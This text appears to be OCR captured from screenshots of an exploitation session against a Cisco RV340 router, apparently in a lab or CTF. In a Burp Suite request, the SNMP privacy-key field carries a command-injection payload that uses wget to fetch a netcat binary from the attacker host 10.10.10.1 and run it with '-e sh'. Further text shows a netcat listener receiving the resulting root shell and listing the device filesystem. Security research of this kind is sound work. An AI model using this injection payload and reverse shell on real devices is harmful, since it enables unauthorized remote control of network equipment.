 openwrt-comcerto2000-hgw-rootfs-ubi_nand.img_extract: nc -lnvp 12345
❯ nc -lnvp 12345
Listening on 0.0.0.0 12345
Connection received on 10.10.10.2 40987
ls
bin
default_uci_config
dev
etc
lib
media
mnt
netcat
overlay
proc
rom
root
sbin
sys
test_scripts
tmp
usr
var
www
Trash
to_give_out
pwn4
cmake
ls
bin
default_uci_co
dev
etc
lib
media
mnt
netcat
overlay
proc
rom
root
sbin
sys
test_scripts
tmp
usr
var
www
^C
~/Desktop 2h 8
❯
injection2.0-
attachment.tar
injection2.0
kernel-test-
attachment.tar
kernel-test
dir-815
RV340 Dual WAN Gigabit
https://10.10.10.2/index.html#/System_Config_SNMP
CISCO RV340
Getting Started
Status and Statistics
Administration
System Configuration
System
Time
Log
Email
User Accounts
User Groups
IP Address Groups
SNMP
Discovery-Bonjour
LLDP
Automatic Updates
Schedules
Service Management
PnP
WAN
LAN
Routing
Firewall
VPN
Security
QoS
Configuration Wizards
SNMP
SNMP Enable:
Allow user access from
Internet:
Allow user access from
VPN:
Version: v3
System Name: 123
System Contact: 123
System Location: 123
Username: guest admin
Access Privilege: Read & Write
Authentication Algorithm: None MD5 SHA1
Authentication Password: ••••••
Encryption Algorithm: None DES AES
Encryption Password: ••••••
Trap Configuration
Trap Receiver IP Address: 1.2.3.4 (e.g.: 1.2.3.4 or fc02::
Trap Receiver Port: 123
Burp Suite Professional v2022.2.2 - Temporary Project - licensed to gxh
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × 9 × ...
Send Cancel < >
Request Response
Pretty Raw Hex \n
"snmpTargetAddrEntry":[
{
"snmpTargetAddrName":"v3",
"snmpTargetAddrTAddress":"1.2.3.4.0.123",
"snmpTargetAddrTDomain":"1.3.6.1.6.1.1",
"snmpTargetAddrParams":"trap_target_v3_ad_authpriv",
"snmpTargetAddrTimeout":1500,
"snmpTargetAddrRetryCount":3,
"snmpTargetAddrTagList":"std_v3_trap std_trap",
"snmpTargetAddrStorageType":"nonVolatile",
"snmpTargetAddrEngineID":"80:00:61:81:05:01",
"snmpTargetAddrTMask":"",
"snmpTargetAddrMMS":2048
},
{
"snmpTargetAddrName":"v3.inform",
"snmpTargetAddrTAddress":"1.2.3.4.0.123",
"snmpTargetAddrTDomain":"1.3.6.1.6.1.1",
"snmpTargetAddrParams":"inform_target_v3",
"snmpTargetAddrTimeout":1500,
"snmpTargetAddrRetryCount":3,
"snmpTargetAddrTagList":"std_v3_inform std_inform",
"snmpTargetAddrStorageType":"nonVolatile",
"snmpTargetAddrEngineID":"80:00:61:81:05:01",
"snmpTargetAddrTMask":"",
"snmpTargetAddrMMS":2048
}
]
}
},
"SNMP-USER-BASED-SM-MIB":{
"usmUserTable":{
"usmUserEntry":[
{
"usmUserSecurityName":"admin",
"usmUserEngineID":"80:00:61:81:05:01",
"usmUserName":"admin",
"usmUserPrivProtocol":"1.3.6.1.6.3.10.1.2.2",
"usmUserAuthProtocol":"1.3.6.1.6.3.10.1.1.3",
"usmUserPrivKey":
"123;cd /;wget http://10.10.10.1:88/netcat;chmod 777 netcat;./netcat 10.10.10.1 12345 -e sh;"
,
"usmUserAuthKey":"aaaaaa"
}
]
}
}
}
}
Search... 0 matches
Waiting
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
LANGUAGE = (unset),
LC_ALL = (unset),
LANG = "en_US.UTF-8"
are supported and installed on your system.
perl: warning: Falling back to the standard locale ("C").
Connecting to 10.10.10.1:88 (10.10.10.1:88)